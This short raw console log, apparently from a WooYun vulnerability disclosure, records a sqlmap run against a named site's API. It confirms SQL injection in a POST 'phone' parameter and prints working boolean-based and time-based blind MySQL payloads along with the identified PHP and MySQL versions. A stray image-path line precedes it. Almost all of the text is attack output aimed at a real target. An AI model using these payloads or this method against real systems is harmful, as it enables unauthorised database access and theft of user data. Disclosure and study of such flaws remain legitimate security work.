 is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: password=123456&phone=13888888888' AND 4027=4027 AND 'Azti'='Azti
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: password=123456&phone=13888888888' AND (SELECT * FROM (SELECT(SLEEP
(5)))yXge) AND 'dvSf'='dvSf
---
[11:11:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.25
back-end DBMS: MySQL 5.0.12
[11:11:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
api.iqegg.com'
www.wooyun.org